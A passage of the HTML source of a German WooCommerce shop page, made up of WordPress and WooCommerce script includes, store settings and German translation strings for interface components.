udan%22%2C%22SR%22%3A%22Surinam%22%2C%22SY%22%3A%22Syrien%22%2C%22TJ%22%3A%22Tadschikistan%22%2C%22TW%22%3A%22Taiwan%22%2C%22TZ%22%3A%22Tansania%22%2C%22TH%22%3A%22Thailand%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20und%20Tobago%22%2C%22TD%22%3A%22Tschad%22%2C%22CZ%22%3A%22Tschechien%22%2C%22TN%22%3A%22Tunesien%22%2C%22TR%22%3A%22T%5Cu00fcrkei%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks-%20und%20Caicosinseln%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22HU%22%3A%22Ungarn%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Usbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatikanstadt%22%2C%22VE%22%3A%22Venezuela%22%2C%22AE%22%3A%22Vereinigte%20Arabische%20Emirate%22%2C%22US%22%3A%22Vereinigte%20Staaten%20von%20Amerika%20%28USA%29%22%2C%22GB%22%3A%22Vereinigtes%20K%5Cu00f6nigreich%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20und%20Futuna%22%2C%22CX%22%3A%22Weihnachtsinsel%22%2C%22EH%22%3A%22Westsahara%22%2C%22CF%22%3A%22Zentralafrikanische%20Republik%22%2C%22CY%22%3A%22Zypern%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22j.%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22de_DE%22%2C%22userLocale%22%3A%22de_DE%22%2C%22weekdaysShort%22%3A%5B%22So.%22%2C%22Mo.%22%2C%22Di.%22%2C%22Mi.%22%2C%22Do.%22%2C%22Fr.%22%2C%22Sa.%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fmein-konto%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Bezahlung%20ausstehend%22%2C%22processing%22%3A%22In%20Bearbeitung%22%2C%22on-hold%22%3A%22In%20Wartestellung%22%2C%22completed%22%3A%22Abgeschlossen%22%2C%22cancelled%22%3A%22Storniert%22%2C%22refunded%22%3A%22R%5Cu00fcckerstattet%22%2C%22failed%22%3A%22Fehlgeschlagen%22%2C%22checkout-draft%22%3A%22Entwurf%22%2C%22faire-new%22%3A%22Faire%20new%22%2C%22faire-backordered%22%3A%22Faire%20backordered%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-500x500.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Papierstuecke%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A844%2C%22title%22%3A%22mein%20konto%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fmein-konto%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A834%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fmein-shop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A836%2C%22title%22%3A%22warenkorb%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fwarenkorb%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A838%2C%22title%22%3A%22checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A829%2C%22title%22%3A%22Datenschutzerkl%5Cu00e4rung%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fdatenschutzbelehrung%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A41676%2C%22title%22%3A%22Allgemeine%20Gesch%5Cu00e4ftsbedingungen%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fallgemeine_geschaeftsbedingungen%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fpapierstuecke.de%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/deprecated/index.min.js?ver=990e85f234fee8f7d446" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/dom/index.min.js?ver=c91f84eb584028056de2" id="wp-dom-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/escape-html/index.min.js?ver=f0f394262fc2779c2968" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/element/index.min.js?ver=15ba804677f72a8db97b" id="wp-element-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/is-shallow-equal/index.min.js?ver=5d84b9f3cb50d2ce7d04" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-21 19:55:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Punkt"],"Comma":["Komma"]}},"comment":{"reference":"build\/scripts\/keycodes\/index.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/keycodes/index.min.js?ver=aa1a141e3468afe7f852" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/priority-queue/index.min.js?ver=1f0e89e247bc0bd3f9b9" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/undo-manager/index.min.js?ver=27bb0ae036a2c9d4a1b5" id="wp-undo-manager-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/compose/index.min.js?ver=1d09fd199db0d2239f7c" id="wp-compose-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/private-apis/index.min.js?ver=3a8eb648c2181cb367b1" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/redux-routine/index.min.js?ver=64f9f5001aabc046c605" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/data/index.min.js?ver=dc7feb6ad8da53887680" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/data-controls/index.min.js?ver=730061ade69d7f341014" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/html-entities/index.min.js?ver=8c6fa5b869dfeadc4af2" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/notices/index.min.js?ver=0786393a2530ff974788" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '24ecb9abef',
				wcStoreApiNonceTimestamp: '1770132968'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-02-03 00:05:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"\"%s\" was removed from your cart.":["\u201e%s\u201c wurde aus deinem Warenkorb entfernt."],"The quantity of \"%1$s\" was changed to %2$s.":["Die Menge von \u201e%1$s\u201c wurde in %2$s ge\u00e4ndert."],"Flat rate shipping":["Versandkostenpauschale"],"Hoodie with Pocket":["Hoodie mit Tasche"],"Hoodie with Logo":["Hoodie mit Logo"],"Hoodie with Zipper":["Hoodie mit Rei\u00dfverschluss"],"Long Sleeve Tee":["Langarm-Shirt"],"T-Shirt":["T-Shirt"],"Polo":["Poloshirt"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["Beim Registrieren der Zahlungsmethode mit der ID \u2018%s\u2019 ist ein Fehler aufgetreten: "],"Orange":["Orange"],"Yellow":["Gelb"],"Warm hat for winter":["Warmer Hut f\u00fcr den Winter"],"Lightweight baseball cap":["Leichte Baseball-Kappe"],"Cap":["Kappe"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie mit Logo"],"Something went wrong. Please contact us to get assistance.":["Es ist ein Fehler aufgetreten. Bitte kontaktiere uns, wenn du Hilfe ben\u00f6tigst."],"The response is not a valid JSON response.":["Dies ist keine g\u00fcltige JSON-Antwort."],"Unable to get cart data from the API.":["Warenkorbdaten k\u00f6nnen von der API nicht abgerufen werden."],"Sales tax":["Umsatzsteuer"],"Color":["Farbe"],"Small":["Klein"],"Size":["Gr\u00f6\u00dfe"],"Free shipping":["Kostenlose Lieferung"],"Shipping":["Versand"],"Local pickup":["Abholung vor Ort"],"Fee":["Geb\u00fchr"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=a06281ae5cf5500e9317" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-21 19:55:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"build\/scripts\/a11y\/index.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/a11y/index.min.js?ver=af934e5259bc51b8718e" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/primitives/index.min.js?ver=a5c905ec27bcd76ef287" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/warning/index.min.js?ver=36fdbdc984d93aee8a97" id="wp-warning-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/date/index.min.js?ver=c9f8e7dd3232716f34e9" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"de_DE","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"meridiem":{"am":"a.m.","pm":"p.m.","AM":"a.m.","PM":"p.m."},"relative":{"future":"%s ab jetzt","past":"vor %s","s":"eine Sekunde","ss":"%d\u00a0Sekunden","m":"eine Minute","mm":"%d\u00a0Minuten","h":"eine Stunde","hh":"%d\u00a0Stunden","d":"ein Tag","dd":"%d\u00a0Tagen","M":"ein Monat","MM":"%d\u00a0Monaten","y":"ein Jahr","yy":"%d\u00a0Jahren"},"startOfWeek":1},"formats":{"time":"G:i","date":"j. F Y","datetime":"j. F Y, G:i","datetimeAbbreviated":"j. M Y, G:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Berlin","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-21 19:55:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"%s applied.":["%s wurde angewandt."],"%s removed.":["%s wurde entfernt."]}},"comment":{"reference":"build\/scripts\/rich-text\/index.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/rich-text/index.min.js?ver=328a86a4617d43172de4" id="wp-rich-text-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-21 19:55:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"There is %d event":["Es gibt %d\u00a0Ereignis.","Es gibt %d\u00a0Ereignisse."],"Today":["Heute"],"Optional":["Optional"],"%s, selected":["%s, ausgew\u00e4hlt"],"Go to the Previous Month":["Zum vorherigen Monat"],"Go to the Next Month":["Zum n\u00e4chsten Monat"],"Today, %s":["Heute, %s"],"Date range calendar":["Kalender mit Datumsbereich"],"Date calendar":["Terminkalender"],"input control\u0004Show %s":["%s anzeigen"],"Border color picker. The currently selected color has a value of \"%s\".":["Farbw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u201e%s\u201c."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Farbw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hei\u00dft \u201e%1$s\u201c und hat den Wert \u201e%2$s\u201c."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u201e%s\u201c."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hat den Wert \u201e%1$s\u201c. Der aktuell ausgew\u00e4hlte Stil ist \u201e%2$s\u201c."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hei\u00dft \u201e%1$s\u201c und hat den Wert \u201e%2$s\u201c."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder. Die aktuell ausgew\u00e4hlte Farbe hei\u00dft \u201e%1$s\u201c und hat den Wert \u201e%2$s\u201c. Der aktuell ausgew\u00e4hlte Stil ist \u201e%3$s\u201c."],"Select AM or PM":["a.m. oder p.m. ausw\u00e4hlen"],"%d item selected":["%d Element ausgew\u00e4hlt","%d Elemente ausgew\u00e4hlt"],"Select an item":["W\u00e4hle ein Element aus"],"Remove color: %s":["Farbe entfernen: %s"],"No items found":["Es wurden keine Elemente gefunden"],"authors\u0004All":["Alle"],"categories\u0004All":["Alle"],"Edit: %s":["Bearbeiten: %s"],"Left and right sides":["Linke und rechte Seiten"],"Top and bottom sides":["Obere und untere Seiten"],"Right side":["Rechte Seite"],"Left side":["Linke Seite"],"Bottom side":["Untere Seite"],"Top side":["Obere Seite"],"Large viewport largest dimension (lvmax)":["Gr\u00f6\u00dfte Abmessung des gro\u00dfen Viewports (lvmax)"],"Small viewport largest dimension (svmax)":["Gr\u00f6\u00dfte Abmessung des kleinen Viewports (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Gr\u00f6\u00dfte Abmessung des dynamischen Viewports (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Kleinste Abmessung des dynamischen Viewports (dvmin)"],"Dynamic viewport width or height (dvb)":["Dynamische Viewport-Breite oder -H\u00f6he (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamische Viewport-Breite oder -H\u00f6he (dvi)"],"Dynamic viewport height (dvh)":["Dynamische Viewport-H\u00f6he (dvh)"],"Dynamic viewport width (dvw)":["Dynamische Viewport-Breite (dvw)"],"Large viewport smallest dimension (lvmin)":["Kleinste Abmessung des gro\u00dfen Viewports (lvmin)"],"Large viewport width or height (lvb)":["Gro\u00dfe Viewport-Breite oder -H\u00f6he (lvb)"],"Large viewport width or height (lvi)":["Gro\u00dfe Viewport-Breite oder -H\u00f6he (lvi)"],"Large viewport height (lvh)":["Gro\u00dfe Viewport-H\u00f6he (lvh)"],"Large viewport width (lvw)":["Gro\u00dfe Viewport-Breite (lvw)"],"Small viewport smallest dimension (svmin)":["Kleinste Abmessung des kleinen Viewports (svmin)"],"Small viewport width or height (svb)":["Kleine Viewport-Breite oder -H\u00f6he (svb)"],"Viewport smallest size in the block direction (svb)":["Kleinste Viewport-Gr\u00f6\u00dfe in der Block-Richtung (svb)"],"Small viewport width or height (svi)":["Kleine Viewport-Breite oder -H\u00f6he (svi)"],"Viewport smallest size in the inline direction (svi)":["Kleinste Viewport-Gr\u00f6\u00dfe in der Inline-Richtung (svi)"],"Small viewport height (svh)":["Kleine Viewport-H\u00f6he (svh)"],"Small viewport width (svw)":["Kleine Viewport-Breite (svw)"],"No color selected":["Es wurde keine Farbe ausgew\u00e4hlt"],"Required":["Erforderlich"],"Notice":["Hinweis"],"Error notice":["Fehlermeldung"],"Information notice":["Hinweis zur Information"],"Warning notice":["Warnhinweis"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Anfangs wird %d Ergebnis geladen. Tippe, um alle verf\u00fcgbaren Ergebnisse zu filtern. Verwende die Pfeiltasten nach oben und unten, um zu navigieren.","Anfangs werden %d Ergebnisse geladen. Tippe, um alle verf\u00fcgbaren Ergebnisse zu filtern. Verwende die Pfeiltasten nach oben und unten, um zu navigieren."],"Focal point top position":["Fokuspunkt-Position oben"],"Focal point left position":["Fokuspunkt-Position links"],"Scrollable section":["Scrollbarer Abschnitt"],"Center":["Zentriert"],"Show details":["Details anzeigen"],"Extra Extra Large":["Extrem gro\u00df"],"Decrement":["Verringern"],"Increment":["Erh\u00f6hen"],"XXL":["XXL"],"View next month":["N\u00e4chsten Monat anzeigen"],"View previous month":["Vorherigen Monat anzeigen"],"All sides":["Alle Seiten"],"Border color and style picker":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder"],"Unset":["Nicht festgelegt"],"All options reset":["Alle Optionen wurden zur\u00fcckgesetzt"],"All options are currently hidden":["Alle Optionen sind derzeit ausgeblendet"],"%s is now visible":["%s ist jetzt sichtbar"],"%s hidden and reset to default":["%s ausblenden und auf Standard zur\u00fccksetzen"],"%s reset to default":["%s auf Standard zur\u00fccksetzen"],"Bottom border":["Rand unten"],"Right border":["Rand rechts"],"Left border":["Rand links"],"Top border":["Rand oben"],"Border color picker.":["Farbw\u00e4hler f\u00fcr R\u00e4nder."],"Border color and style picker.":["Farb- und Stilw\u00e4hler f\u00fcr R\u00e4nder."],"Link sides":["Seiten verlinken"],"Unlink sides":["Links zu den Seiten entfernen"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Individueller Farbw\u00e4hler. Die aktuell ausgew\u00e4hlte Farbe hei\u00dft \u201e%1$s\u201c und hat den Wert \u201e%2$s\u201c."],"Button label to reveal tool panel options\u0004%s options":["%s-Optionen"],"Search %s":["%s suchen"],"Set custom size":["Individuelle Gr\u00f6\u00dfe festlegen"],"Use size preset":["Voreingestellte Gr\u00f6\u00dfe verwenden"],"Reset colors":["Farben zur\u00fccksetzen"],"Reset gradient":["Verlauf zur\u00fccksetzen"],"Remove all colors":["Alle Farben entfernen"],"Remove all gradients":["Alle Verl\u00e4ufe entfernen"],"Color options":["Farb-Optionen"],"Gradient options":["Verlauf-Optionen"],"Add color":["Farbe hinzuf\u00fcgen"],"Add gradient":["Verlauf hinzuf\u00fcgen"],"Done":["Fertig"],"Gradient name":["Name des Verlaufs"],"Color %d":["Farbe %d"],"Color format":["Farbformat"],"Hex color":["Hex-Farbe"],"Hide and reset %s":["%s ausblenden und zur\u00fccksetzen"],"Reset %s":["%s zur\u00fccksetzen"],"Reset all":["Alle zur\u00fccksetzen"],"Currently selected font size: %s":["Aktuell ausgew\u00e4hlte Schriftgr\u00f6\u00dfe: %s"],"Currently selected: %s":["Aktuell ausgew\u00e4hlt: %s"],"Style":["Stil"],"Points (pt)":["Punkte (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inches (in)"],"Millimeters (mm)":["Millimeter (mm)"],"Centimeters (cm)":["Zentimeter (cm)"],"x-height of the font (ex)":["x-H\u00f6he der Schrift (ex)"],"Width of the zero (0) character (ch)":["Breite des Zeichens (ch) Null (0)"],"Viewport largest dimension (vmax)":["Gr\u00f6\u00dfte Viewport-Abmessung (vmax)"],"Viewport smallest dimension (vmin)":["Kleinste Viewport-Abmessung (vmin)"],"Percent (%)":["Prozent (%)"],"Highlights":["Hervorhebungen"],"Shadows":["Schatten"],"Duotone: %s":["Duoton: %s"],"Duotone code: %s":["Duoton-Code: %s"],"Dotted":["Gepunktet"],"Dashed":["Gestrichelt"],"%1$s (%2$d of %3$d)":["%1$s (%2$d von %3$d)"],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Border width":["Randbreite"],"Invalid item":["Ung\u00fcltiges Element"],"Select unit":["Einheit ausw\u00e4hlen"],"Viewport height (vh)":["Viewport-H\u00f6he (vh)"],"Viewport width (vw)":["Viewport-Breite (vw)"],"Relative to root font size (rem)":["Relativ zur Basis-Schriftgr\u00f6\u00dfe (rem)"],"Relative to parent font size (em)":["Relativ zur vererbten Schriftgr\u00f6\u00dfe (em)"],"Pixels (px)":["Pixel (px)"],"Percentage (%)":["Prozentual (%)"],"Close search":["Suche schlie\u00dfen"],"Search in %s":["Suche nach %s"],"Loading \u2026":["Wird geladen\u00a0\u2026"],"Color name":["Farbname"],"Item selected.":["Der Eintrag wurde ausgew\u00e4hlt."],"Radial":["Radial"],"Linear":["Linear"],"Author":["Autor"],"Media preview":["Medien-Vorschau"],"Coordinated Universal Time":["Koordinierte Weltzeit"],"Reset search":["Suche zur\u00fccksetzen"],"Box Control":["Boxen-Steuerung"],"Mixed":["Gemischt"],"Left":["Links"],"Top":["Oben"],"Alignment Matrix Control":["Steuerung der Ausrichtungsmatrix"],"Bottom Right":["Unten rechts"],"Bottom Center":["Unten zentriert"],"Bottom Left":["Unten links"],"Center Right":["Mitte rechts"],"Center Left":["Mitte links"],"Top Right":["Oben rechts"],"Top Center":["Oben zentriert"],"Top Left":["Oben links"],"Selected":["Ausgew\u00e4hlt"],"Type":["Typ"],"Solid":["Einfarbig"],"Angle":["Winkel"],"Next":["Weiter"],"Previous":["Zur\u00fcck"],"Finish":["Fertigstellen"],"Page %1$d of %2$d":["Seite %1$d von %2$d"],"Guide controls":["Guide-Bedienelemente"],"Remove Control Point":["Kontrollpunkt entfernen"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Benutze deine linke oder rechte Pfeiltaste oder Drag-and-drop mit der Maus, um die Verlaufs-Position zu \u00e4ndern. Dr\u00fccke den Button, um die Farbe zu \u00e4ndern oder den Kontrollpunkt zu entfernen."],"Gradient control point at position %1$d%% with color code %2$s.":["Verlaufs-Kontrollpunkt an der Position %1$d\u00a0%% mit dem Farbcode %2$s."],"Extra Large":["Extra gro\u00df"],"Gradient: %s":["Verlauf: %s"],"Gradient code: %s":["Code f\u00fcr den Verlauf: %s"],"Custom":["Individuell"],"Separate with commas or the Enter key.":["Mit Kommas oder der Eingabetaste trennen."],"Separate with commas, spaces, or the Enter key.":["Mit Kommas, Leerzeichen oder der Eingabetaste trennen."],"Back":["Zur\u00fcck"],"Default":["Standard"],"Search":["Suchen"],"Calendar":["Kalender"],"(opens in a new tab)":["(\u00f6ffnet in neuem Tab)"],"Minutes":["Minuten"],"Hours":["Stunden"],"Time":["Zeit"],"Year":["Jahr"],"Day":["Tag"],"December":["Dezember"],"November":["November"],"October":["Oktober"],"September":["September"],"August":["August"],"July":["Juli"],"June":["Juni"],"May":["Mai"],"April":["April"],"March":["M\u00e4rz"],"February":["Februar"],"January":["Januar"],"Month":["Monat"],"Date":["Datum"],"Medium":["Mittel"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Small":["Klein"],"Large":["Gro\u00df"],"No results found.":["Es wurden keine Ergebnisse gefunden."],"Remove item":["Element entfernen"],"Color code: %s":["Farbcode: %s"],"OK":["OK"],"Add item":["Element 